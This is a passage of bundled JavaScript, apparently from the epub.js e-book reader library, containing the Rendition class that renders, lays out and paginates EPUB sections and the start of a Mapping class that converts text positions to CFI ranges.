function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

/**
 * Displays an Epub as a series of Views for each Section.
 * Requires Manager and View class to handle specifics of rendering
 * the section contetn.
 * @class
 * @param {Book} book
 * @param {object} [options]
 * @param {number} [options.width]
 * @param {number} [options.height]
 * @param {string} [options.ignoreClass] class for the cfi parser to ignore
 * @param {string | function | object} [options.manager='default']
 * @param {string | function} [options.view='iframe']
 * @param {string} [options.layout] layout to force
 * @param {string} [options.spread] force spread value
 * @param {number} [options.minSpreadWidth] overridden by spread: none (never) / both (always)
 * @param {string} [options.stylesheet] url of stylesheet to be injected
 * @param {string} [options.script] url of script to be injected
 */
var Rendition = function () {
	function Rendition(book, options) {
		_classCallCheck(this, Rendition);

		this.settings = (0, _core.extend)(this.settings || {}, {
			width: null,
			height: null,
			ignoreClass: "",
			manager: "default",
			view: "iframe",
			flow: null,
			layout: null,
			spread: null,
			minSpreadWidth: 800,
			stylesheet: null,
			script: null
		});

		(0, _core.extend)(this.settings, options);

		if (_typeof(this.settings.manager) === "object") {
			this.manager = this.settings.manager;
		}

		this.book = book;

		/**
   * Adds Hook methods to the Rendition prototype
   * @member {object} hooks
   * @property {Hook} hooks.content
   * @memberof Rendition
   */
		this.hooks = {};
		this.hooks.display = new _hook2.default(this);
		this.hooks.serialize = new _hook2.default(this);
		this.hooks.content = new _hook2.default(this);
		this.hooks.unloaded = new _hook2.default(this);
		this.hooks.layout = new _hook2.default(this);
		this.hooks.render = new _hook2.default(this);
		this.hooks.show = new _hook2.default(this);

		this.hooks.content.register(this.handleLinks.bind(this));
		this.hooks.content.register(this.passEvents.bind(this));
		this.hooks.content.register(this.adjustImages.bind(this));

		this.book.spine.hooks.content.register(this.injectIdentifier.bind(this));

		if (this.settings.stylesheet) {
			this.book.spine.hooks.content.register(this.injectStylesheet.bind(this));
		}

		if (this.settings.script) {
			this.book.spine.hooks.content.register(this.injectScript.bind(this));
		}

		/**
   * @member {Themes} themes
   * @memberof Rendition
   */
		this.themes = new _themes2.default(this);

		/**
   * @member {Annotations} annotations
   * @memberof Rendition
   */
		this.annotations = new _annotations2.default(this);

		this.epubcfi = new _epubcfi2.default();

		this.q = new _queue2.default(this);

		/**
   * A Rendered Location Range
   * @typedef location
   * @type {Object}
   * @property {object} start
   * @property {string} start.index
   * @property {string} start.href
   * @property {object} start.displayed
   * @property {EpubCFI} start.cfi
   * @property {number} start.location
   * @property {number} start.percentage
   * @property {number} start.displayed.page
   * @property {number} start.displayed.total
   * @property {object} end
   * @property {string} end.index
   * @property {string} end.href
   * @property {object} end.displayed
   * @property {EpubCFI} end.cfi
   * @property {number} end.location
   * @property {number} end.percentage
   * @property {number} end.displayed.page
   * @property {number} end.displayed.total
   * @property {boolean} atStart
   * @property {boolean} atEnd
   * @memberof Rendition
   */
		this.location = undefined;

		// Hold queue until book is opened
		this.q.enqueue(this.book.opened);

		this.starting = new _core.defer();
		/**
   * @member {promise} started returns after the rendition has started
   * @memberof Rendition
   */
		this.started = this.starting.promise;
		// Block the queue until rendering is started
		this.q.enqueue(this.start);
	}

	/**
  * Set the manager function
  * @param {function} manager
  */


	_createClass(Rendition, [{
		key: "setManager",
		value: function setManager(manager) {
			this.manager = manager;
		}

		/**
   * Require the manager from passed string, or as a class function
   * @param  {string|object} manager [description]
   * @return {method}
   */

	}, {
		key: "requireManager",
		value: function requireManager(manager) {
			var viewManager;
			console.log(manager);
			// If manager is a string, try to load from imported managers
			if (typeof manager === "string" && manager === "default") {
				viewManager = _index2.default;
			} else if (typeof manager === "string" && manager === "continuous") {
				viewManager = _index4.default;
			} else {
				// otherwise, assume we were passed a class function
				viewManager = manager;
			}

			return viewManager;
		}

		/**
   * Require the view from passed string, or as a class function
   * @param  {string|object} view
   * @return {view}
   */

	}, {
		key: "requireView",
		value: function requireView(view) {
			var View;

			// If view is a string, try to load from imported views,
			if (typeof view == "string" && view === "iframe") {
				View = _iframe2.default;
			} else {
				// otherwise, assume we were passed a class function
				View = view;
			}

			return View;
		}

		/**
   * Start the rendering
   * @return {Promise} rendering has started
   */

	}, {
		key: "start",
		value: function start() {

			if (!this.manager) {
				this.ViewManager = this.requireManager(this.settings.manager);
				this.View = this.requireView(this.settings.view);

				this.manager = new this.ViewManager({
					view: this.View,
					queue: this.q,
					request: this.book.load.bind(this.book),
					settings: this.settings
				});
			}

			this.direction(this.book.package.metadata.direction);

			// Parse metadata to get layout props
			this.settings.globalLayoutProperties = this.determineLayoutProperties(this.book.package.metadata);

			this.flow(this.settings.globalLayoutProperties.flow);

			this.layout(this.settings.globalLayoutProperties);

			// Listen for displayed views
			this.manager.on(_constants.EVENTS.MANAGERS.ADDED, this.afterDisplayed.bind(this));
			this.manager.on(_constants.EVENTS.MANAGERS.REMOVED, this.afterRemoved.bind(this));

			// Listen for resizing
			this.manager.on(_constants.EVENTS.MANAGERS.RESIZED, this.onResized.bind(this));

			// Listen for rotation
			this.manager.on(_constants.EVENTS.MANAGERS.ORIENTATION_CHANGE, this.onOrientationChange.bind(this));

			// Listen for scroll changes
			this.manager.on(_constants.EVENTS.MANAGERS.SCROLLED, this.reportLocation.bind(this));

			/**
    * Emit that rendering has started
    * @event started
    * @memberof Rendition
    */
			this.emit(_constants.EVENTS.RENDITION.STARTED);

			// Start processing queue
			this.starting.resolve();
		}

		/**
   * Call to attach the container to an element in the dom
   * Container must be attached before rendering can begin
   * @param  {element} element to attach to
   * @return {Promise}
   */

	}, {
		key: "attachTo",
		value: function attachTo(element) {

			return this.q.enqueue(function () {

				// Start rendering
				this.manager.render(element, {
					"width": this.settings.width,
					"height": this.settings.height
				});

				/**
     * Emit that rendering has attached to an element
     * @event attached
     * @memberof Rendition
     */
				this.emit(_constants.EVENTS.RENDITION.ATTACHED);
			}.bind(this));
		}

		/**
   * Display a point in the book
   * The request will be added to the rendering Queue,
   * so it will wait until book is opened, rendering started
   * and all other rendering tasks have finished to be called.
   * @param  {string} target Url or EpubCFI
   * @return {Promise}
   */

	}, {
		key: "display",
		value: function display(target) {
			if (this.displaying) {
				this.displaying.resolve();
			}
			return this.q.enqueue(this._display, target);
		}

		/**
   * Tells the manager what to display immediately
   * @private
   * @param  {string} target Url or EpubCFI
   * @return {Promise}
   */

	}, {
		key: "_display",
		value: function _display(target) {
			var _this = this;

			if (!this.book) {
				return;
			}
			var isCfiString = this.epubcfi.isCfiString(target);
			var displaying = new _core.defer();
			var displayed = displaying.promise;
			var section;
			var moveTo;

			this.displaying = displaying;

			// Check if this is a book percentage
			if (this.book.locations.length() && ((0, _core.isFloat)(target) || target === "1.0") // Handle 1.0
			) {
					target = this.book.locations.cfiFromPercentage(parseFloat(target));
				}

			section = this.book.spine.get(target);

			if (!section) {
				displaying.reject(new Error("No Section Found"));
				return displayed;
			}

			this.manager.display(section, target).then(function () {
				displaying.resolve(section);
				_this.displaying = undefined;

				/**
     * Emit that a section has been displayed
     * @event displayed
     * @param {Section} section
     * @memberof Rendition
     */
				_this.emit(_constants.EVENTS.RENDITION.DISPLAYED, section);
				_this.reportLocation();
			}, function (err) {
				/**
     * Emit that has been an error displaying
     * @event displayError
     * @param {Section} section
     * @memberof Rendition
     */
				_this.emit(_constants.EVENTS.RENDITION.DISPLAY_ERROR, err);
			});

			return displayed;
		}

		/*
  render(view, show) {
  		// view.onLayout = this.layout.format.bind(this.layout);
  	view.create();
  		// Fit to size of the container, apply padding
  	this.manager.resizeView(view);
  		// Render Chain
  	return view.section.render(this.book.request)
  		.then(function(contents){
  			return view.load(contents);
  		}.bind(this))
  		.then(function(doc){
  			return this.hooks.content.trigger(view, this);
  		}.bind(this))
  		.then(function(){
  			this.layout.format(view.contents);
  			return this.hooks.layout.trigger(view, this);
  		}.bind(this))
  		.then(function(){
  			return view.display();
  		}.bind(this))
  		.then(function(){
  			return this.hooks.render.trigger(view, this);
  		}.bind(this))
  		.then(function(){
  			if(show !== false) {
  				this.q.enqueue(function(view){
  					view.show();
  				}, view);
  			}
  			// this.map = new Map(view, this.layout);
  			this.hooks.show.trigger(view, this);
  			this.trigger("rendered", view.section);
  			}.bind(this))
  		.catch(function(e){
  			this.trigger("loaderror", e);
  		}.bind(this));
  	}
  */

		/**
   * Report what section has been displayed
   * @private
   * @param  {*} view
   */

	}, {
		key: "afterDisplayed",
		value: function afterDisplayed(view) {
			var _this2 = this;

			view.on(_constants.EVENTS.VIEWS.MARK_CLICKED, function (cfiRange, data) {
				return _this2.triggerMarkEvent(cfiRange, data, view);
			});

			this.hooks.render.trigger(view, this).then(function () {
				if (view.contents) {
					_this2.hooks.content.trigger(view.contents, _this2).then(function () {
						/**
       * Emit that a section has been rendered
       * @event rendered
       * @param {Section} section
       * @param {View} view
       * @memberof Rendition
       */
						_this2.emit(_constants.EVENTS.RENDITION.RENDERED, view.section, view);
					});
				} else {
					_this2.emit(_constants.EVENTS.RENDITION.RENDERED, view.section, view);
				}
			});
		}

		/**
   * Report what has been removed
   * @private
   * @param  {*} view
   */

	}, {
		key: "afterRemoved",
		value: function afterRemoved(view) {
			var _this3 = this;

			this.hooks.unloaded.trigger(view, this).then(function () {
				/**
     * Emit that a section has been removed
     * @event removed
     * @param {Section} section
     * @param {View} view
     * @memberof Rendition
     */
				_this3.emit(_constants.EVENTS.RENDITION.REMOVED, view.section, view);
			});
		}

		/**
   * Report resize events and display the last seen location
   * @private
   */

	}, {
		key: "onResized",
		value: function onResized(size) {

			/**
    * Emit that the rendition has been resized
    * @event resized
    * @param {number} width
    * @param {height} height
    * @memberof Rendition
    */
			this.emit(_constants.EVENTS.RENDITION.RESIZED, {
				width: size.width,
				height: size.height
			});

			if (this.location && this.location.start) {
				this.display(this.location.start.cfi);
			}
		}

		/**
   * Report orientation events and display the last seen location
   * @private
   */

	}, {
		key: "onOrientationChange",
		value: function onOrientationChange(orientation) {
			/**
    * Emit that the rendition has been rotated
    * @event orientationchange
    * @param {string} orientation
    * @memberof Rendition
    */
			this.emit(_constants.EVENTS.RENDITION.ORIENTATION_CHANGE, orientation);
		}

		/**
   * Move the Rendition to a specific offset
   * Usually you would be better off calling display()
   * @param {object} offset
   */

	}, {
		key: "moveTo",
		value: function moveTo(offset) {
			this.manager.moveTo(offset);
		}

		/**
   * Trigger a resize of the views
   * @param {number} [width]
   * @param {number} [height]
   */

	}, {
		key: "resize",
		value: function resize(width, height) {
			if (width) {
				this.settings.width = width;
			}
			if (height) {
				this.settings.height = height;
			}
			this.manager.resize(width, height);
		}

		/**
   * Clear all rendered views
   */

	}, {
		key: "clear",
		value: function clear() {
			this.manager.clear();
		}

		/**
   * Go to the next "page" in the rendition
   * @return {Promise}
   */

	}, {
		key: "next",
		value: function next() {
			return this.q.enqueue(this.manager.next.bind(this.manager)).then(this.reportLocation.bind(this));
		}

		/**
   * Go to the previous "page" in the rendition
   * @return {Promise}
   */

	}, {
		key: "prev",
		value: function prev() {
			return this.q.enqueue(this.manager.prev.bind(this.manager)).then(this.reportLocation.bind(this));
		}

		//-- http://www.idpf.org/epub/301/spec/epub-publications.html#meta-properties-rendering
		/**
   * Determine the Layout properties from metadata and settings
   * @private
   * @param  {object} metadata
   * @return {object} properties
   */

	}, {
		key: "determineLayoutProperties",
		value: function determineLayoutProperties(metadata) {
			var properties;
			var layout = this.settings.layout || metadata.layout || "reflowable";
			var spread = this.settings.spread || metadata.spread || "auto";
			var orientation = this.settings.orientation || metadata.orientation || "auto";
			var flow = this.settings.flow || metadata.flow || "auto";
			var viewport = metadata.viewport || "";
			var minSpreadWidth = this.settings.minSpreadWidth || metadata.minSpreadWidth || 800;
			var direction = this.settings.direction || metadata.direction || "ltr";

			if ((this.settings.width === 0 || this.settings.width > 0) && (this.settings.height === 0 || this.settings.height > 0)) {
				// viewport = "width="+this.settings.width+", height="+this.settings.height+"";
			}

			properties = {
				layout: layout,
				spread: spread,
				orientation: orientation,
				flow: flow,
				viewport: viewport,
				minSpreadWidth: minSpreadWidth,
				direction: direction
			};

			return properties;
		}

		/**
   * Adjust the flow of the rendition to paginated or scrolled
   * (scrolled-continuous vs scrolled-doc are handled by different view managers)
   * @param  {string} flow
   */

	}, {
		key: "flow",
		value: function flow(_flow2) {
			var _flow = _flow2;
			if (_flow2 === "scrolled" || _flow2 === "scrolled-doc" || _flow2 === "scrolled-continuous") {
				_flow = "scrolled";
			}

			if (_flow2 === "auto" || _flow2 === "paginated") {
				_flow = "paginated";
			}

			this.settings.flow = _flow2;

			if (this._layout) {
				this._layout.flow(_flow);
			}

			if (this.manager && this._layout) {
				this.manager.applyLayout(this._layout);
			}

			if (this.manager) {
				this.manager.updateFlow(_flow);
			}

			if (this.manager && this.manager.isRendered() && this.location) {
				this.manager.clear();
				this.display(this.location.start.cfi);
			}
		}

		/**
   * Adjust the layout of the rendition to reflowable or pre-paginated
   * @param  {object} settings
   */

	}, {
		key: "layout",
		value: function layout(settings) {
			var _this4 = this;

			if (settings) {
				this._layout = new _layout2.default(settings);
				this._layout.spread(settings.spread, this.settings.minSpreadWidth);

				// this.mapping = new Mapping(this._layout.props);

				this._layout.on(_constants.EVENTS.LAYOUT.UPDATED, function (props, changed) {
					_this4.emit(_constants.EVENTS.RENDITION.LAYOUT, props, changed);
				});
			}

			if (this.manager && this._layout) {
				this.manager.applyLayout(this._layout);
			}

			return this._layout;
		}

		/**
   * Adjust if the rendition uses spreads
   * @param  {string} spread none | auto (TODO: implement landscape, portrait, both)
   * @param  {int} min min width to use spreads at
   */

	}, {
		key: "spread",
		value: function spread(_spread, min) {

			this._layout.spread(_spread, min);

			if (this.manager.isRendered()) {
				this.manager.updateLayout();
			}
		}

		/**
   * Adjust the direction of the rendition
   * @param  {string} dir
   */

	}, {
		key: "direction",
		value: function direction(dir) {

			this.settings.direction = dir || "ltr";

			if (this.manager) {
				this.manager.direction(this.settings.direction);
			}

			if (this.manager && this.manager.isRendered() && this.location) {
				this.manager.clear();
				this.display(this.location.start.cfi);
			}
		}

		/**
   * Report the current location
   * @fires relocated
   * @fires locationChanged
   */

	}, {
		key: "reportLocation",
		value: function reportLocation() {
			return this.q.enqueue(function reportedLocation() {
				requestAnimationFrame(function reportedLocationAfterRAF() {
					var location = this.manager.currentLocation();
					if (location && location.then && typeof location.then === "function") {
						location.then(function (result) {
							var located = this.located(result);

							if (!located || !located.start || !located.end) {
								return;
							}

							this.location = located;

							this.emit(_constants.EVENTS.RENDITION.LOCATION_CHANGED, {
								index: this.location.start.index,
								href: this.location.start.href,
								start: this.location.start.cfi,
								end: this.location.end.cfi,
								percentage: this.location.start.percentage
							});

							this.emit(_constants.EVENTS.RENDITION.RELOCATED, this.location);
						}.bind(this));
					} else if (location) {
						var located = this.located(location);

						if (!located || !located.start || !located.end) {
							return;
						}

						this.location = located;

						/**
       * @event locationChanged
       * @deprecated
       * @type {object}
       * @property {number} index
       * @property {string} href
       * @property {EpubCFI} start
       * @property {EpubCFI} end
       * @property {number} percentage
       * @memberof Rendition
       */
						this.emit(_constants.EVENTS.RENDITION.LOCATION_CHANGED, {
							index: this.location.start.index,
							href: this.location.start.href,
							start: this.location.start.cfi,
							end: this.location.end.cfi,
							percentage: this.location.start.percentage
						});

						/**
       * @event relocated
       * @type {displayedLocation}
       * @memberof Rendition
       */
						this.emit(_constants.EVENTS.RENDITION.RELOCATED, this.location);
					}
				}.bind(this));
			}.bind(this));
		}

		/**
   * Get the Current Location object
   * @return {displayedLocation | promise} location (may be a promise)
   */

	}, {
		key: "currentLocation",
		value: function currentLocation() {
			var location = this.manager.currentLocation();
			if (location && location.then && typeof location.then === "function") {
				location.then(function (result) {
					var located = this.located(result);
					return located;
				}.bind(this));
			} else if (location) {
				var located = this.located(location);
				return located;
			}
		}

		/**
   * Creates a Rendition#locationRange from location
   * passed by the Manager
   * @returns {displayedLocation}
   * @private
   */

	}, {
		key: "located",
		value: function located(location) {
			if (!location.length) {
				return {};
			}
			var start = location[0];
			var end = location[location.length - 1];

			var located = {
				start: {
					index: start.index,
					href: start.href,
					cfi: start.mapping.start,
					displayed: {
						page: start.pages[0] || 1,
						total: start.totalPages
					}
				},
				end: {
					index: end.index,
					href: end.href,
					cfi: end.mapping.end,
					displayed: {
						page: end.pages[end.pages.length - 1] || 1,
						total: end.totalPages
					}
				}
			};

			var locationStart = this.book.locations.locationFromCfi(start.mapping.start);
			var locationEnd = this.book.locations.locationFromCfi(end.mapping.end);

			if (locationStart != null) {
				located.start.location = locationStart;
				located.start.percentage = this.book.locations.percentageFromLocation(locationStart);
			}
			if (locationEnd != null) {
				located.end.location = locationEnd;
				located.end.percentage = this.book.locations.percentageFromLocation(locationEnd);
			}

			var pageStart = this.book.pageList.pageFromCfi(start.mapping.start);
			var pageEnd = this.book.pageList.pageFromCfi(end.mapping.end);

			if (pageStart != -1) {
				located.start.page = pageStart;
			}
			if (pageEnd != -1) {
				located.end.page = pageEnd;
			}

			if (end.index === this.book.spine.last().index && located.end.displayed.page >= located.end.displayed.total) {
				located.atEnd = true;
			}

			if (start.index === this.book.spine.first().index && located.start.displayed.page === 1) {
				located.atStart = true;
			}

			return located;
		}

		/**
   * Remove and Clean Up the Rendition
   */

	}, {
		key: "destroy",
		value: function destroy() {
			// Clear the queue
			// this.q.clear();
			// this.q = undefined;

			this.manager && this.manager.destroy();

			this.book = undefined;

			// this.views = null;

			// this.hooks.display.clear();
			// this.hooks.serialize.clear();
			// this.hooks.content.clear();
			// this.hooks.layout.clear();
			// this.hooks.render.clear();
			// this.hooks.show.clear();
			// this.hooks = {};

			// this.themes.destroy();
			// this.themes = undefined;

			// this.epubcfi = undefined;

			// this.starting = undefined;
			// this.started = undefined;

		}

		/**
   * Pass the events from a view's Contents
   * @private
   * @param  {View} view
   */

	}, {
		key: "passEvents",
		value: function passEvents(contents) {
			var _this5 = this;

			var listenedEvents = _contents2.default.listenedEvents;

			listenedEvents.forEach(function (e) {
				contents.on(e, function (ev) {
					return _this5.triggerViewEvent(ev, contents);
				});
			});

			contents.on(_constants.EVENTS.CONTENTS.SELECTED, function (e) {
				return _this5.triggerSelectedEvent(e, contents);
			});
		}

		/**
   * Emit events passed by a view
   * @private
   * @param  {event} e
   */

	}, {
		key: "triggerViewEvent",
		value: function triggerViewEvent(e, contents) {
			this.emit(e.type, e, contents);
		}

		/**
   * Emit a selection event's CFI Range passed from a a view
   * @private
   * @param  {EpubCFI} cfirange
   */

	}, {
		key: "triggerSelectedEvent",
		value: function triggerSelectedEvent(cfirange, contents) {
			/**
    * Emit that a text selection has occured
    * @event selected
    * @param {EpubCFI} cfirange
    * @param {Contents} contents
    * @memberof Rendition
    */
			this.emit(_constants.EVENTS.RENDITION.SELECTED, cfirange, contents);
		}

		/**
   * Emit a markClicked event with the cfiRange and data from a mark
   * @private
   * @param  {EpubCFI} cfirange
   */

	}, {
		key: "triggerMarkEvent",
		value: function triggerMarkEvent(cfiRange, data, contents) {
			/**
    * Emit that a mark was clicked
    * @event markClicked
    * @param {EpubCFI} cfirange
    * @param {object} data
    * @param {Contents} contents
    * @memberof Rendition
    */
			this.emit(_constants.EVENTS.RENDITION.MARK_CLICKED, cfiRange, data, contents);
		}

		/**
   * Get a Range from a Visible CFI
   * @param  {string} cfi EpubCfi String
   * @param  {string} ignoreClass
   * @return {range}
   */

	}, {
		key: "getRange",
		value: function getRange(cfi, ignoreClass) {
			var _cfi = new _epubcfi2.default(cfi);
			var found = this.manager.visible().filter(function (view) {
				if (_cfi.spinePos === view.index) return true;
			});

			// Should only every return 1 item
			if (found.length) {
				return found[0].contents.range(_cfi, ignoreClass);
			}
		}

		/**
   * Hook to adjust images to fit in columns
   * @param  {Contents} contents
   * @private
   */

	}, {
		key: "adjustImages",
		value: function adjustImages(contents) {

			if (this._layout.name === "pre-paginated") {
				return new Promise(function (resolve) {
					resolve();
				});
			}

			contents.addStylesheetRules({
				"img": {
					"max-width": (this._layout.columnWidth ? this._layout.columnWidth + "px" : "100%") + "!important",
					"max-height": (this._layout.height ? this._layout.height * 0.6 + "px" : "60%") + "!important",
					"object-fit": "contain",
					"page-break-inside": "avoid"
				},
				"svg": {
					"max-width": (this._layout.columnWidth ? this._layout.columnWidth + "px" : "100%") + "!important",
					"max-height": (this._layout.height ? this._layout.height * 0.6 + "px" : "60%") + "!important",
					"page-break-inside": "avoid"
				}
			});

			return new Promise(function (resolve, reject) {
				// Wait to apply
				setTimeout(function () {
					resolve();
				}, 1);
			});
		}

		/**
   * Get the Contents object of each rendered view
   * @returns {Contents[]}
   */

	}, {
		key: "getContents",
		value: function getContents() {
			return this.manager ? this.manager.getContents() : [];
		}

		/**
   * Get the views member from the manager
   * @returns {Views}
   */

	}, {
		key: "views",
		value: function views() {
			var views = this.manager ? this.manager.views : undefined;
			return views || [];
		}

		/**
   * Hook to handle link clicks in rendered content
   * @param  {Contents} contents
   * @private
   */

	}, {
		key: "handleLinks",
		value: function handleLinks(contents) {
			var _this6 = this;

			if (contents) {
				contents.on(_constants.EVENTS.CONTENTS.LINK_CLICKED, function (href) {
					var relative = _this6.book.path.relative(href);
					_this6.display(relative);
				});
			}
		}

		/**
   * Hook to handle injecting stylesheet before
   * a Section is serialized
   * @param  {document} doc
   * @param  {Section} section
   * @private
   */

	}, {
		key: "injectStylesheet",
		value: function injectStylesheet(doc, section) {
			var style = doc.createElement("link");
			style.setAttribute("type", "text/css");
			style.setAttribute("rel", "stylesheet");
			//style.setAttribute("data-a", "a");
			style.setAttribute("href", this.settings.stylesheet);
			doc.getElementsByTagName("head")[0].appendChild(style);
			//alert('a');
		}

		/**
   * Hook to handle injecting scripts before
   * a Section is serialized
   * @param  {document} doc
   * @param  {Section} section
   * @private
   */

	}, {
		key: "injectScript",
		value: function injectScript(doc, section) {
			var script = doc.createElement("script");
			script.setAttribute("type", "text/javascript");
			script.setAttribute("src", this.settings.script);
			script.textContent = " "; // Needed to prevent self closing tag
			doc.getElementsByTagName("head")[0].appendChild(script);
		}

		/**
   * Hook to handle the document identifier before
   * a Section is serialized
   * @param  {document} doc
   * @param  {Section} section
   * @private
   */

	}, {
		key: "injectIdentifier",
		value: function injectIdentifier(doc, section) {
			var ident = this.book.package.metadata.identifier;
			var meta = doc.createElement("meta");
			meta.setAttribute("name", "dc.relation.ispartof");
			if (ident) {
				meta.setAttribute("content", ident);
			}
			doc.getElementsByTagName("head")[0].appendChild(meta);
		}
	}]);

	return Rendition;
}();

//-- Enable binding events to Renderer


(0, _eventEmitter2.default)(Rendition.prototype);

exports.default = Rendition;
module.exports = exports["default"];

/***/ }),
/* 19 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
	value: true
});

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

var _epubcfi = __webpack_require__(1);

var _epubcfi2 = _interopRequireDefault(_epubcfi);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

/**
 * Map text locations to CFI ranges
 * @class
 */
var Mapping = function () {
	function Mapping(layout, direction, axis, dev) {
		_classCallCheck(this, Mapping);

		this.layout = layout;
		this.horizontal = axis === "horizontal" ? true : false;
		this.direction = direction || "ltr";
		this._dev = dev;
	}

	/**
  * Find CFI pairs for entire section at once
  */


	_createClass(Mapping, [{
		key: "section",
		value: function section(view) {
			var ranges = this.findRanges(view);
			var map = this.rangeListToCfiList(view.section.cfiBase, ranges);

			return map;
		}

		/**
   * Find CFI pairs for a page
   */

	}, {
		key: "page",
		value: function page(contents, cfiBase, start, end) {
			var root = contents && contents.document ? contents.document.body : false;
			var result;

			if (!root) {
				return;
			}

			result = this.rangePairToCfiPair(cfiBase, {
				start: this.findStart(root, start, end),
				end: this.findEnd(root, start, end)
			});

			if (this._dev === true) {
				var doc = contents.document;
				var startRange = new _epubcfi2.default(result.start).toRange(doc);
				var endRange = new _epubcfi2.default(result.end).toRange(doc);

				var selection = doc.defaultView.getSelection();
				var r = doc.createRange();
				selection.removeAllRanges();
				r.setStart(startRange.startContainer, startRange.startOffset);
				r.setEnd(endRange.endContainer, endRange.endOffset);
				selection.addRange(r);
			}

			return result;
		}
	}, {
		key: "walk",
		value: function walk(root, func) {
			// IE11 has strange issue, if root is text node IE throws exception on
			// calling treeWalker.nextNode(), saying
			// Unexpected call to method or property access instead of returing null value
			if (root && root.nodeType === Node.TEXT_NODE) {
				return;
			}
			// safeFilter is required so that it can work in IE as filter is a function for IE
			// and for other browser filter is an object.
			var filter = {
				acceptNode: function acceptNode(node) {
					if (node.data.trim().length > 0) {
						return NodeFilter.FILTER_ACCEPT;
					} else {
						return NodeFilter.FILTER_REJECT;
					}
				}
			};
			var safeFilter = filter.acceptNode;
			safeFilter.acceptNode = filter.acceptNode;

			var treeWalker = document.createTreeWalker(root, NodeFilter.SHOW_TEXT, safeFilter, false);
			var node;
			var result;
			while (node = treeWalker.nextNode()) {
				result = func(node);
				if (result) break;
			}

			return result;
		}
	}, {
		key: "findRanges",
		value: function findRanges(view) {
			var columns = [];
			var scrollWidth = view.contents.scrollWidth();
			var spreads = Math.ceil(scrollWidth / this.layout.spreadWidth);
			var count = spreads * this.layout.divisor;
			var columnWidth = this.layout.columnWidth;
			var gap = this.layout.gap;
			var start, end;

			for (var i = 0; i < count.pages; i++) {
				start = (columnWidth + gap) * i;
				end = columnWidth * (i + 1) + gap * i;
				columns.push({
					start: this.findStart(view.document.body, start, end),
					end: this.findEnd(view.document.body, start, end)
				});
			}

			return columns;
		}
	}, {
		key: "findStart",
		value: function findStart(root, start, end) {
			var _this = this;

			var stack = [root];
			var $el;
			var found;
			var $prev = root;

			while (stack.length) {

				$el = stack.shift();

				found = this.walk($el, function (node) {
					var left, right, top, bottom;
					var elPos;
					var elRange;

					elPos = _this.getBounds(node);

					if (_this.horizontal && _this.direction === "ltr") {

						left = _this.horizontal ? elPos.left : elPos.top;
						right = _this.horizontal ? elPos.right : elPos.bottom;

						if (left >= start && left <= end) {
							return node;
						} else if (right > start) {
							return node;
						} else {
							$prev = node;
							stack.push(node);
						}
					} else if (_this.horizontal && _this.direction === "rtl") {

						left = elPos.left;
						right = elPos.right;

						if (right <= end && right >= start) {
							return node;
						} else if (left < end) {
							return node;
						} else {
							$prev = node;
							stack.push(node);
						}
					} else {

						top = elPos.top;
						bottom = elPos.bottom;

						if (top >= start && top <= end) {
							return node;
						} else if (bottom > start) {
							return node;
						} else {
							$prev = node;
							stack.push(node);
						}
					}
				});

				if (found) {
					return this.findTextStartRange(found, start, end);
				}
			}

			// Return last element
			return this.findTextStartRange($prev, start, end);
		}
	}, {
		key: "findEnd",
		value: function findEnd(root, start, end) {
			var _this2 = this;

			var stack = [root];
			var $el;
			var $prev = root;
			var found;

			while (stack.length) {

				$el = stack.shift();

				found = this.walk($el, function (node) {

					var left, right, top, bottom;
					var elPos;
					var elRange;

					elPos = _this2.getBounds(node);

					if (_this2.horizontal && _this2.direction === "ltr") {

						left = Math.round(elPos.left);
						right = Math.round(elPos.right);

						if (left > end && $prev) {
							return $prev;
						} else if (right > end) {
							return node;
						} else {
							$prev = node;
							stack.push(node);
						}
					} else if (_this2.horizontal && _this2.direction === "rtl") {

						left = Math.round(_this2.horizontal ? elPos.left : elPos.top);
						right = Math.round(_this2.horizontal ? elPos.right : elPos.bottom);

						if (right < start && $prev) {
							return $prev;
						} else if (left < start) {
							return node;
						} else {
							$prev = node;
							stack.push(node);
						}
					} else {

						top = Math.round(elPos.top);
						bottom = Math.round(elPos.bottom);

						if (top > end && $prev) {
							return $prev;
						} else if (bottom > end) {
							return node;
						} else {
							$prev = node;
							stack.push(node);
						}
					}
				});

				if (found) {
					return this.findTextEndRange(found, start, end);
				}
			}

			// end of chapter
			return this.findTextEndRange($prev, start, end);
		}
	}, {
		key: "findTextStartRange",
		value: function findTextStartRange(node, start, end) {
			var ranges = this.splitTextNodeIntoRanges(node);
			var range;
			var pos;
			var left, top, right;

			for (var i = 0; i < ranges.length; i++) {
				range = ranges[i];

				pos = range.getBoundingClientRect();

				if (this.horizontal && this.direction === "ltr") {

					left = pos.left;
					if (left >= start) {
						return range;
					}
				} else if (this.horizontal && this.direction === "rtl") {

					right = pos.right;
					if (right <= end) {
						return range;
					}
				} else {

					top = pos.top;
					if (top >= start) {
						return range;
					}
				}

				// prev = range;
			}

			return ranges[0];
		}
	}, {
		key: "findTextEndRange",
		value: function findTextEndRange(node, start, end) {
			var ranges = this.splitTextNodeIntoRanges(node);
			var prev;
			var range;
			var pos;
			var left, right, top, bottom;

			for (var i = 0; i < ranges.length; i++) {
				range = ranges[i];

				pos = range.getBoundingClientRect();

				if (this.horizontal && this.direction === "ltr") {

					left = pos.left;
					right = pos.right;

					if (left > end && prev) {
						return prev;
					} else if (right > end) {
						return range;
					}
				} else if (this.horizontal && this.direction === "rtl") {

					left = pos.left;
					right = pos.right;

					if (right < start && prev) {
						return prev;
					} else if (left < start) {
						return range;
					}
				} else {

					top = pos.top;
					bottom = pos.bottom;

					if (top > end && prev) {
						return prev;
					} else if (bottom > end) {
						return range;
					}
				}

				prev = range;
			}

			// Ends before limit
			return ranges[ranges.length - 1];
		}
	}, {
		key: "splitTextNodeIntoRanges",
		value: function splitTextNodeIntoRanges(node, _splitter) {
			var ranges = [];
			var textContent = node.textContent || "";
			var text = textContent.trim();
			var range;
			var doc = node.ownerDocument;
